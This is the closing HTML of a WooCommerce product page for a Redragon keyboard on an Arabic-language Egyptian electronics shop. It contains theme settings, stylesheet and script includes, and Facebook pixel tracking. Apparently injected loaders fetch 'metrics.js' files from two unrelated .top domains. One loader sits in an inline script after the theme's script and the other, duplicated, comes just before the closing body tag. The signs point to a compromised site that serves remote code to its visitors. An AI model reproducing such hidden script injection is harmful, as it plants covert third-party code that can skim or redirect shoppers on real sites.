class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"35201bd2b3","wishlist_fragments_nonce":"ce30b79163","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/ar/my-account-ar/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6808cf8ee3","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.4.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.4.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.4.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.4.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.4.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.4.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.4.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=7.4.3" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=7.4.3" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-8.6.3-3.1.10', '1125488808198150');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10",
    "content_name": "Redragon K617 FIZZ 60% Wired RGB Gaming Keyboard, 61 Keys Compact Mechanical Keyboard w\/ White & Pink Mixed-Colored Keycaps, Linear Red Switch, Pro Driver Support",
    "content_ids": "[\"K617RGB-white\\\/pink_11096\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"K617RGB-white\\\/pink_11096\",\"quantity\":1}]",
    "content_category": "\u0643\u064a\u0628\u0648\u0631\u062f",
    "value": "799",
    "currency": "EGP"
}, {
    "eventID": "94069057-5fb3-4347-b678-18ecd65ba9b8"
});
 });
</script>
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>
